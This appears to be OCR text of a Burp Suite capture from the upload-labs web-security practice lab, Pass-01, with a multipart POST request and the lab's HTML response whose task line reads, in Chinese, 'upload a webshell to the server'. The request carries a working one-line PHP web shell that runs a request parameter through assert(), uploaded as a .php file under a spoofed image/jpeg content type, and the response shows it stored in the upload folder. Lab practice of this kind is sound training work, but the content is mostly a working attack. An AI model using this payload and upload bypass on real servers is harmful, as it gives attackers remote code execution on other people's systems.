 Request
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.120.128
Content-Length: 336
Cache-Control: max-age=0
Origin: http://192.168.120.128
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLaR8nuBeHmLh7QIs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3
Referer: http://192.168.120.128/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLaR8nuBeHmLh7QIs
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.php"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
------WebKitFormBoundaryLaR8nuBeHmLh7QIs
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="re
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/05091707123456.php" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"